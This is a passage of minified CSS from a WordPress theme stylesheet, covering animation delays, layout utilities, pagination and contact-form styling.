[class*=vc_col-]:nth-of-type(7),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(7){transition-delay:1.2s}.wn-layer-anim-bottom .owl-item:nth-of-type(8),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(8),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-fade .owl-item:nth-of-type(8),.wn-layer-anim-fade [class*=col-md]:nth-of-type(8),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-flip .owl-item:nth-of-type(8),.wn-layer-anim-flip [class*=col-md]:nth-of-type(8),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-left .owl-item:nth-of-type(8),.wn-layer-anim-left [class*=col-md]:nth-of-type(8),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-right .owl-item:nth-of-type(8),.wn-layer-anim-right [class*=col-md]:nth-of-type(8),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-top .owl-item:nth-of-type(8),.wn-layer-anim-top [class*=col-md]:nth-of-type(8),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-zoom-in .owl-item:nth-of-type(8),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(8),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(8),.wn-layer-anim-zoom-out .owl-item:nth-of-type(8),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(8),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(8),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(8){transition-delay:1.4s}.wn-layer-anim-bottom .owl-item:nth-of-type(9),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(9),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-fade .owl-item:nth-of-type(9),.wn-layer-anim-fade [class*=col-md]:nth-of-type(9),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-flip .owl-item:nth-of-type(9),.wn-layer-anim-flip [class*=col-md]:nth-of-type(9),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-left .owl-item:nth-of-type(9),.wn-layer-anim-left [class*=col-md]:nth-of-type(9),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-right .owl-item:nth-of-type(9),.wn-layer-anim-right [class*=col-md]:nth-of-type(9),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-top .owl-item:nth-of-type(9),.wn-layer-anim-top [class*=col-md]:nth-of-type(9),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-zoom-in .owl-item:nth-of-type(9),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(9),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(9),.wn-layer-anim-zoom-out .owl-item:nth-of-type(9),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(9),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(9),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(9){transition-delay:1.6s}.wn-layer-anim-bottom .owl-item:nth-of-type(10),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(10),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-fade .owl-item:nth-of-type(10),.wn-layer-anim-fade [class*=col-md]:nth-of-type(10),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-flip .owl-item:nth-of-type(10),.wn-layer-anim-flip [class*=col-md]:nth-of-type(10),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-left .owl-item:nth-of-type(10),.wn-layer-anim-left [class*=col-md]:nth-of-type(10),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-right .owl-item:nth-of-type(10),.wn-layer-anim-right [class*=col-md]:nth-of-type(10),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-top .owl-item:nth-of-type(10),.wn-layer-anim-top [class*=col-md]:nth-of-type(10),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-zoom-in .owl-item:nth-of-type(10),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(10),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(10),.wn-layer-anim-zoom-out .owl-item:nth-of-type(10),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(10),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(10),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(10){transition-delay:1.8s}body.kingcomposer:not(.customize-support) .max-title h1,body.kingcomposer:not(.customize-support) .max-title h2,body.kingcomposer:not(.customize-support) .max-title h3,body.kingcomposer:not(.customize-support) .max-title h4,body.kingcomposer:not(.customize-support) .max-title h5,body.kingcomposer:not(.customize-support) .max-title h6,body.kingcomposer:not(.customize-support) .subtitle-element h1,body.kingcomposer:not(.customize-support) .subtitle-element h2,body.kingcomposer:not(.customize-support) .subtitle-element h3,body.kingcomposer:not(.customize-support) .subtitle-element h4,body.kingcomposer:not(.customize-support) .subtitle-element h5,body.kingcomposer:not(.customize-support) .subtitle-element h6,body.kingcomposer:not(.customize-support) .wn-deep-title-wrap .after,body.kingcomposer:not(.customize-support) .wn-layer-anim-bottom .owl-item,body.kingcomposer:not(.customize-support) .wn-layer-anim-bottom [class*=col-md],body.kingcomposer:not(.customize-support) .wn-layer-anim-bottom [class*=kc_col-],body.vc_editor .max-title h1,body.vc_editor .max-title h2,body.vc_editor .max-title h3,body.vc_editor .max-title h4,body.vc_editor .max-title h5,body.vc_editor .max-title h6,body.vc_editor .subtitle-element h1,body.vc_editor .subtitle-element h2,body.vc_editor .subtitle-element h3,body.vc_editor .subtitle-element h4,body.vc_editor .subtitle-element h5,body.vc_editor .subtitle-element h6,body.vc_editor .wn-deep-title-wrap .after,body.vc_editor .wn-layer-anim-bottom .owl-item,body.vc_editor .wn-layer-anim-bottom [class*=col-md],body.vc_editor .wn-layer-anim-bottom [class*=vc_col-]{opacity:1;-webkit-transition:all 0s ease;transition:all 0s ease;-webkit-transform:translateY(0);transform:translateY(0);transition-delay:0s}.brdr-r1,.brdr-r2{border-right:1px solid #e5e5e5}.brdr-l1,.brdr-l2{border-left:1px solid #e5e5e5}.brdr-t1{border-top:1px solid #e5e5e5}.brdr-b1{border-bottom:1px solid #e5e5e5}.brdr-b1e,.breadcrumbs-w{border-bottom:1px solid #eee}.brdr-t1e{border-top:1px solid #eee}.topborder{border-top:2px solid #ebeef0}.bottomborder{border-bottom:2px solid #ebeef0}.blox.dark .brdr-l1,.blox.dark .brdr-l2,.blox.dark .brdr-r1,.blox.dark .brdr-r2{border-color:rgba(255,255,255,.35)}.aligncenter{text-align:center}img.aligncenter{margin-left:auto;margin-right:auto;display:block}.alignright{text-align:right}.alignleft{text-align:left}.post .alignright{float:right;margin:5px 0 20px 20px}.post .alignleft{float:left;margin:5px 20px 20px 0}img.alignright{float:right;margin-left:10px}img.alignleft{float:left;margin-right:10px}.post a img.alignright{float:right;margin:5px 0 20px 20px}.post a img.alignleft,.post a img.alignnone{margin:5px 20px 20px 0}.post a img.alignleft{float:left}.post a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.gallery-caption,.wp-caption{display:inline}.wp-caption-text{font-size:15px}.bypostauthor{font-size:13px}.wp-caption{color:#444;background:#fff;max-width:96%;margin-bottom:20px;text-align:center}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.widget-image-caption.wp-caption-text,.wp-caption p.wp-caption-text{font-weight:400;line-height:20px;background:#f6f6f6;margin:0 0 10px;padding:10px 4px 8px 16px;color:#777;text-align:left;font-size:14px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.page-links{clear:both;margin:0 0 1.5em}.moonicons-box1{font-size:14px;line-height:22px;display:inline-block;width:23.33%;padding:6px;background:#fff;margin:6px;border:1px solid #e8e8e8}.moonicons-box1 span{float:left;font-size:20px;margin-right:3px}.tmpl-ex{margin-bottom:40px;padding:10px;text-align:center}.tmpl-ex h4{margin-top:30px;font-weight:500;font-size:17px;letter-spacing:1.4px}.tmpl-ex a{color:#222;border-top:10px solid #d2d2d2;display:inline-block;border-radius:3px;max-width:420px}.tmpl-ex img{width:100%;webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.tmpl-ex img:hover{opacity:.66}#wrap .inner88-w .full-row>.container{margin-top:-90px;width:96%;margin-left:auto;margin-right:auto}.respo-tagline{font-size:55px;letter-spacing:-4px}#wrap .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab{box-shadow:0 2px 0 0 rgba(0,0,0,.016)}#wrap .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{border-color:#ececec;color:#777;font-size:13px;font-weight:400;letter-spacing:.4px}#wrap .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{color:#3a3a3a}#wrap .vc_tta-color-white.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab{box-shadow:none}#wrap .vc_tta-color-white.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab:hover a{box-shadow:0 1px 15px 1px rgba(0,0,0,.15)}#wrap .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon{color:#437df9}#wrap .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background:0 0}@media (min-width:1400px){.toppad-ov1400{padding-top:80px}}@media only screen and (min-width:992px){.noresp-pad50lr{padding-left:50px;padding-right:50px}}.hpg-title{text-transform:uppercase;letter-spacing:-2px;font-weight:500;line-height:1;position:relative}.hpg-title:before{position:absolute;top:-30px;left:50%;width:80px;height:0;display:block;content:'';margin-left:-40px;border-top:3px solid #437df9}@media only screen and (min-width:1200px){.hpg-title{font-size:90px;letter-spacing:-5px}}#wrap .mec-wrap .mec-event-countdown-style2 .mec-event-countdown-part1 .mec-event-upcoming,#wrap .mec-wrap .mec-event-countdown-style2 .mec-event-countdown-part1 .mec-event-upcoming span{position:relative;font-size:40px;font-family:'Playfair Display',Lora,serif}#wrap .mec-wrap .mec-event-countdown-style2{padding:60px 0}#wrap .mec-wrap .mec-event-countdown-style2 .mec-event-countdown-part1 .mec-event-upcoming:after{content:'';width:50px;background:#fff;position:absolute;bottom:-30px;left:0;height:3px}#wrap .mec-wrap .mec-event-countdown-style2 .mec-event-countdown-part1 .mec-event-title{margin-top:60px;font-size:18px;font-weight:500}#wrap .mec-event-countdown-style2 .mec-event-countdown-part3 .mec-event-button{font-size:13px;font-weight:600}.event-carousel-type1-head .mec-event-image img{width:100%}.mec-event-carousel-content .mec-event-carousel-title a{transition:all .2s ease}.mec-event-carousel-type1 .mec-event-carousel-content{margin-bottom:15px;box-shadow:0 1px 2px rgba(0,0,0,.04);transition:all .27s ease}.mec-event-carousel-type1 .mec-event-carousel-content:hover{box-shadow:0 0 35px rgba(0,0,0,.07)}.event-carousel-type1-head .mec-event-date-carousel:before,.mec-event-countdown-style3 .mec-event-date:before{content:'';position:absolute;left:0;bottom:0;z-index:2;width:100%;height:96px;background:0 0;display:inline-block;box-shadow:0 5px 5px rgba(0,0,0,.12)}@media only screen and (min-width:992px){.mec-wrap .mec-event-countdown-style2 .mec-event-countdown li{padding:15px;min-width:88px}.mec-event-countdown ul,.mec-wrap .mec-event-countdown-style2 .mec-event-countdown .days-w li{margin-left:0}.mec-event-countdown-style2 .mec-event-countdown-part2 .mec-event-date,.mec-event-countdown-style2 .mec-event-countdown-part2 .mec-event-place{padding-left:0;font-size:17px;font-weight:300}.mec-wrap .mec-event-countdown-style2 .mec-event-countdown li span{font-size:26px}.mec-wrap .mec-event-countdown-style2 .mec-event-countdown li .label-w{font-size:11px}}@media only screen and (min-width:992px) and (max-width:1280px){.mec-wrap .mec-event-countdown-style2 .mec-event-countdown li{min-width:30px;margin:5px 2px}}@media only screen and (min-width:1281px) and (max-width:1441px){.mec-wrap .mec-event-countdown-style2 .mec-event-countdown li{min-width:80px}}#scroll-top a{transition:all .3s ease;padding:3px 0 0;border-radius:0;background:#000;position:fixed;bottom:48px;text-align:center;width:50px;height:50px;line-height:50px;right:32px;display:none;box-shadow:0 5px 23px -3px rgba(0,0,0,.5);opacity:.89;filter:alpha(opacity=89);z-index:9999}#scroll-top a i{font-size:26px;color:#fff}@media(max-width:767px){.enable-in-mobile{display:block}}#scroll-top a:hover{background-color:#437df9;cursor:pointer}.v-shadow-l{background:url(../../../images/v-shadow-left.png) right center no-repeat}.v-shadow-r{background:url(../../../images/v-shadow-right.png) left center no-repeat}.v-shadow-l,.v-shadow-r{min-height:320px}.pad-r10{padding-right:10px}.pad-r20{padding-right:20px}.pad-r30{padding-right:30px}.pad-r40{padding-right:40px}.pad-l10{padding-left:10px}.pad-l20{padding-left:20px}.pad-l30{padding-left:30px}.pad-l40{padding-left:40px}.one_fifth,.one_fourth,.one_half,.one_third,.three_fourth,.two_fifth,.two_third{float:left;margin-right:4%;margin-bottom:20px}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.column-last{margin-right:0!important;clear:right}.easyPieChart{position:relative;text-align:center}.easyPieChart canvas{position:absolute;top:0;left:0}.pie{text-align:center;font-size:49px;position:relative;margin:0 auto 20px}.pie p{font-size:16px;color:#888;font-weight:400;position:absolute;bottom:-52px;width:100%;padding-top:10px;border-top:2px solid #f9f9f9}.expandable-sec-text,.wn-expandable-row i,.wn-expandable-sec i{bottom:-12px;background:#fff;display:inline-block;position:absolute}.container .pie p{margin-bottom:0}.breadcrumbs-w{background:#f6f6f6;padding:9px 0 6px;font-size:12px;color:#6c7279;letter-spacing:0;text-transform:none;font-weight:500;margin:auto}.breadcrumbs-w a{color:#5c646d}.breadcrumbs-w a:hover{text-decoration:underline}.breadcrumbs-w i{margin:0 4px;color:#437df9}#wrap .blox .wpb_content_element,#wrap .blox .wpb_row,#wrap .blox.wpb_row,#wrap .parallax-sec .wpb_content_element,#wrap .video-sec .wpb_content_element,#wrap.boxed-wrap .blox .wpb_row,#wrap.boxed-wrap .blox.wpb_row,.blox .wpb_row,.blox.wpb_row,.wpb_gallery.wpb_content_element,.wpb_gmaps_widget.wpb_content_element,.wpb_layerslider_element .wpb_single_image.wpb_content_element,.wpb_layerslider_element.wpb_content_element,.wpb_revslider_element .wpb_single_image.wpb_content_element,.wpb_revslider_element.wpb_content_element,.wpb_row .wpb_row,.wpb_single_image.wpb_content_element{margin-bottom:0}.blox .wbp_row,.blox .wpb_row,.wn-section.vc_row{margin-left:0;margin-right:0}.breadcrumbs-w .container{padding-left:20px}.wn-distance-10,.wn-distance-100,.wn-distance-20,.wn-distance-30,.wn-distance-40,.wn-distance-50,.wn-distance-60,.wn-distance-70,.wn-distance-80,.wn-distance-90{clear:both;float:none;width:100%;padding:0;margin:0;line-height:0}.wn-distance-10{height:10px}.wn-distance-20{height:20px}.wn-distance-30{height:30px}.wn-distance-40{height:40px}.wn-distance-50{height:50px}.wn-distance-60{height:60px}.wn-distance-70{height:70px}.wn-distance-80{height:80px}.wn-distance-90{height:90px}.wn-distance-100{height:100px}@media only screen and (max-width:767px){.wn-distance-mob-0{height:0}.wn-distance-mob-10{height:10px}.wn-distance-mob-20{height:20px}.wn-distance-mob-30{height:30px}.wn-distance-mob-40{height:40px}.wn-distance-mob-50{height:50px}.wn-distance-mob-60{height:60px}.wn-distance-mob-70{height:70px}.wn-distance-mob-80{height:80px}.wn-distance-mob-90{height:90px}.wn-distance-mob-100{height:100px}}.row-wrapper-x{padding:0 10px}.row-wrapper-x>p:empty{margin:0}@media only screen and (min-width:1200px){.row-wrapper-x{padding:0 15px}.wpb_column.nopad-all{padding:0}.wpb_column.nopad-left{padding-left:0}.wpb_column.nopad-right{padding-right:0}.wpb_column.nopad-bottom{padding-bottom:0}.wpb_column.nopad-top{padding-top:0}}.col-md-8.omega .row-wrapper-x{padding-left:0}#wrap .wpb_single_image .vc_single_image-wrapper{display:block}#wrap p img,.row-wrapper-x p img,.wpb_single_image.wpb_content_element img,div img,li img{height:auto;max-width:100%}#wrap .container .container:not(.force-container),.gm-style img,.w-map img{max-width:none!important}.container .container:not(.force-container),.container-fluid .container:not(.force-container){max-width:none!important;width:auto;margin:0;padding:0}.stretch_section_content .wpb_row{margin:0}#wrap .stretch_section_content .vc_column-inner{padding-right:0;padding-left:0}.wn-section.vc_section-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.wn-section.vc_section-flex .vc_vc_row{width:100%}.wn-section.vc_section-flex::after,.wn-section.vc_section-flex::before{display:none}.wn-section.vc_section-o-content-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wn-section.vc_section-o-content-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wn-section.vc_section-o-content-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wn-section.vc_section-o-content-bottom::after,.wn-section.vc_section-o-content-middle::after,.wn-section.vc_section-o-content-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.wn_video-bg-container{position:relative;background-color:#222}.wn-parallax{position:relative;overflow:hidden}.wn-kc-video-bg,.wn-parallax .wn-parallax-bg-holder{height:100%;position:absolute;left:0;width:100%;top:0}.wn-parallax .wn-parallax-bg-holder{z-index:0;backface-visibility:hidden}.wn-parallax .wn-parallax-bg-holder .wn-parallax-bg{background-repeat:no-repeat;background-size:cover;background-position:center center;width:100%;height:100%;z-index:20}.our-map .wpb_wrapper .wpb_map_wraper,.wpb_gmaps_widget .wpb_wrapper{padding:0}.wpb_gmaps_widget{border:5px solid #eee}.no-margin-w{margin:0!important}.no-mb,.wn-margin-bottom0{margin-bottom:0!important}.ne-mb{margin-bottom:-30px!important}#lang_sel{z-index:1}.w-map{visibility:visible}.wn-kc-video-bg{overflow:hidden;pointer-events:none;z-index:0}@media only screen and (max-width:991px){.wpb_row .wpb_column.full-at-max960{width:100%}}#wrap .vc_parallax.vc_column_container .vc_parallax-inner{height:100%!important}.wn-inner-container{position:relative;width:100%}.vc_row,.wn-section{position:relative}.respo-fit-blox{min-height:796px!important}.blox.full-container .container{padding-left:0;padding-right:0;width:auto;max-width:none}@media (max-width:991px){#wrap .whb-responsive-menu-wrap .respo-bg-none{background-image:none!important}}@media (max-width:767px){.wpb_row .wpb_column{margin-bottom:0}.respo-fit-blox{min-height:810px!important}.blox.respo-bg-none,.respo-bg-none .wn-parallax-bg-holder .wn-parallax-bg,.vc_row.respo-bg-none{background-image:none!important}}@media (max-width:480px){.respo-fit-blox{min-height:610px!important}}@media (min-width:1401px){.respo-fit-blox{min-height:996px!important}}.wn-expandable-row,.wn-expandable-sec{display:block;margin:0 auto;text-align:center;position:relative;width:100%;height:0;z-index:98}.wn-expandable-row i,.wn-expandable-sec i{font-size:24px;color:#437df9;border-radius:50%;cursor:pointer;left:50%;margin-left:-12px;box-shadow:0 3px 25px -1px rgba(0,0,0,.26);transition:all .36s ease}.wn-expandable-row.wn-expanded i,.wn-expandable-sec.wn-expanded i{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.expandable-sec-text{left:calc(50% + 24px);font-size:12px;letter-spacing:.3px;color:#777!important;padding:3px 10px;line-height:20px;border-radius:3px;box-shadow:-2px 1px 28px -2px rgba(0,0,0,.18)}.expandable-sec-text:after{content:'';position:absolute;bottom:8px;left:calc(0% - 10px);width:0;border-width:5px;border-style:solid;border-color:transparent #fff transparent transparent}#wrap .wp-pagenavi{clear:both;text-align:center;margin:20px 0}#wrap .wp-pagenavi a,#wrap .wp-pagenavi span{text-decoration:none;display:inline-block;border:1px solid #ebebeb;border-radius:0;color:#707070;line-height:1;padding:10px 14px;font-size:13px;margin:3px 4px;transition:all .3s ease}#wrap .wp-pagenavi span.pages{color:#707070;padding:10px 23px}#wrap .wp-pagenavi span.current{border-color:#437df9;font-weight:400;color:#437df9}#wrap .wp-pagenavi a:hover{border-color:#437df9;background:#437df9;color:#fff!important}@media (max-width:480px){#wrap .wp-pagenavi span.pages{display:none}}.search-results .blog-post{padding-bottom:10px;margin-bottom:40px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{width:100%;box-sizing:border-box;border:1px solid #e3e3e3;padding:11px 6px;font-size:13px;font-weight:300;box-shadow:0 1px 2px rgba(0,0,0,.062) inset;margin-bottom:22px}.wpcf7-form textarea{background:#fff}.wpcf7 .wpcf7-form input[type=checkbox],.wpcf7 .wpcf7-form input[type=radio]{width:auto;box-shadow:none}.wpcf7 .wpcf7-form input[type=submit]{margin-top:25px;font-size:16px}.wpcf7 .wpcf7-form span.wpcf7-list-item{margin-left:0;margin-bottom:10px;margin-right:10px}.wpcf7 .wpcf7-form input:hover,.wpcf7 .wpcf7-form textarea:hover{border-color:#b2cef7}.wpcf7 .wpcf7-form select{height:48px;padding:0 6px;margin:0}.wpcf7 .wpcf7-form textarea{height:90px}.wpcf7 .wpcf7-form p{color:#717171;font-size:14px;margin-bottom:10px;margin-top:0;font-weight:500}.wpcf7 .wpcf7-form input[type=reset],.wpcf7 .wpcf7-form input[type=button],.wpcf7 .wpcf7-form input[type=submit]{width:auto;font-weight:700;border-radius:58px;background-color:#437df9;padding:18px 42px;letter-spacing:0;border:none}.wpcf7 .wpcf7-form input[type=reset]:hover,.wpcf7 .wpcf7-form input[type=button]:hover,.wpcf7 .wpcf7-form input[type=submit]:hover{background-color:#292929;color:#fff}.wpcf7 .wpcf7-form input[type=password],.wpcf7 .wpcf7-form input[type=number],.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form option,.wpcf7 .wpcf7-form textarea{margin:0 auto;width:100%;padding:11px 10px}.wpcf7 .wpcf7-form h6{margin-top:25px;color:#df506e;font-size:20px;font-weight:700;text-transform:lowercase}.wpcf7 .wpcf7-form .radio-w{padding:24px 0 0}.wpcf7 .wpcf7-form .radio-w .wpcf7-list-item{margin-right:100px}.wpcf7 .wpcf7-form .one_half input[type=submit]{width:100%;margin-top:16px}.wpcf7 .wpcf7-form .one_half{margin-bottom:80px}.dark.blox .wpcf7 .wpcf7-form input[type=password],.dark.blox .wpcf7 .wpcf7-form input[type=number],.dark.blox .wpcf7 .wpcf7-form input[type=email],.dark.blox .wpcf7 .wpcf7-form input[type=text],.dark.blox .wpcf7 .wpcf7-form option,.dark.blox .wpcf7 .wpcf7-form select,.dark.blox .wpcf7 .wpcf7-form textarea{color:rgba(102,102,102,1);margin:0 auto;width:100%;padding:10px;border-radius:4px;background-color:rgba(255,255,255,.85)}.dark.blox .wpcf7 .wpcf7-form .rsvp-w1 input[type=password]:focus,.dark.blox .wpcf7 .wpcf7-form input[type=number]:focus,.dark.blox .wpcf7 .wpcf7-form input[type=email]:focus,.dark.blox .wpcf7 .wpcf7-form input[type=text]:focus,.dark.blox .wpcf7 .wpcf7-form option:focus,.dark.blox .wpcf7 .wpcf7-form select:focus,.dark.blox .wpcf7 .wpcf7-form textarea:focus{background-color:#fff}.dark.blox .wpcf7 .wpcf7-form input[type=submit]{border-radius:30px;color:#fff;border:1px solid #fff;background:0 0;padding:14px 35px;margin-top:10px}.dark.blox .wpcf7 .wpcf7-form input[type=submit]:hover{background:#3498db;border:1px solid #3498db}.wpcf7 .col-md-12,.wpcf7 .col-md-4,.wpcf7 .col-md-6,.wpcf7 .col-md-8{margin-bottom:20px}.wpcf7 .comingsoon-form input,.wpcf7 .comingsoon-form textarea{background-color:#262830;border:2px solid #212329;transition:.2s all;border-radius:3px;color:#cdcdcd}#wrap .wpcf7 .comingsoon-form input,#wrap .wpcf7 .comingsoon-form textarea{padding:15px 20px}#wrap .wpcf7 .comingsoon-form input:hover,#wrap .wpcf7 .comingsoon-form textarea:hover{border-color:#262830}.wpcf7 .comingsoon-form textarea{min-height:122px}#wrap .wpcf7 .comingsoon-form .wpcf7-submit{background-color:#53bf71;width:100%;padding:18px;color:#fff;border-radius:3px;margin-bottom:0}.wpcf7 .comingsoon-form input::-webkit-input-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form input::-moz-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form input:-ms-input-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form input:-moz-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form textarea::-webkit-input-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form textarea::-moz-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form textarea:-ms-input-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form textarea:-moz-placeholder{color:#797979;font-size:14px}.wpcf7 .comingsoon-form span.wpcf7-not-valid-tip{color:#ff9b9b}.comingsoon-form+.wpcf7-validation-errors,.comingsoon-form+div.wpcf7-mail-sent-ok{color:#fff;text-align:center}#wrap div.wpcf7-mail-sent-ok{border:1px solid #66c855;background:#baefb1;color:#218f0d;margin:5px 15px;font-size:13px;line-height:26px;border-radius:2px;box-shadow:0 1px 22px -5px #66c855}#wrap div.wpcf7-spam-blocked,#wrap div.wpcf7-validation-errors{border:1px solid #fff241;background:#fffcc8;color:#8f6b0d;margin:5px 15px;font-size:13px;line-height:26px;border-radius:2px;box-shadow:0 2px 20px -6px #fff241}#wrap div.wpcf7-mail-sent-ng{border:1px solid #ff8f8f;background:#ffd1cb;color:#9d1e00;margin:5px 15px;font-size:13px;line-height:26px;border-radius:2px;box-shadow:0 1px 22px -5px #ff6b6b}.wn-ftc #wrap div.wpcf7-mail-sent-ng,.wn-ftc #wrap div.wpcf7-mail-sent-ok,.wn-ftc #wrap div.wpcf7-spam-blocked,.wn-ftc #wrap div.wpcf7-validation-errors{font-size:12px;line-height:18px}.compose-mode .vc_vc_section{position:relative}.compose-mode .vc_vc_section:before{border:4px solid transparent!important;position:absolute;left:0;right:0;top:0;bottom:0;height:100%;width:100%;content:"";display:inline-block;z-index:1;transition:all .3s ease}.compose-mode .vc_vc_section:hover:before{border-color:#008aff!important;box-shadow:0 2px 23px -7px #008aff inset}.compose-mode .vc_controls>.vc_controls-out-tl,.compose-mode .vc_vc_section>.vc_controls>.vc_controls-out-tl{left:0!important;top:0!important}#wrap .vc_row .vc_controls-out-tl{top:30px!important}.compose-mode .vc_controls{z-index:2}.compose-mode .vc_row .vc_controls>.vc_controls-out-tl .parent-vc_row{margin-top:-30px}.compose-mode .vc_vc_section>.vc_controls>.vc_controls-out-tl{box-shadow:0 2px 13px -3px #008aff}.compose-mode .vc_controls-column>div .vc_btn-content{box-shadow:0 2px 13px -3px #f3af1c}.compose-mode .vc_controls-column>div>.vc_parent .vc_btn-content{box-shadow:0 2px 13px -3px #0073aa}.compose-mode .vc_vc_row .vc_element{border:1px dashed transparent;box-sizing:border-box;position:relative;z-index:2}.compose-mode .vc_vc_row .vc_element:hover{border-color:#95ca24}.compose-mode .vc_controls-column>div>.element-vc_section .vc_btn-content,.compose-mode .vc_controls-column>div>.element-vc_section .vc_control-btn .vc_btn-content,.compose-mode .vc_controls-container>div>.element-vc_section .vc_btn-content,.compose-mode .vc_controls-container>div>.element-vc_section .vc_control-btn .vc_btn-content,.compose-mode .vc_controls-row>div>.element-vc_section .vc_btn-content,.compose-mode .vc_controls-row>div>.element-vc_section .vc_control-btn .vc_btn-content{background-color:#008aff!important}.compose-mode .vc_controls-column>div>.element-vc_section .vc_btn-content:hover,.compose-mode .vc_controls-column>div>.element-vc_section .vc_control-btn .vc_btn-content:hover,.compose-mode .vc_controls-container>div>.element-vc_section .vc_btn-content:hover,.compose-mode 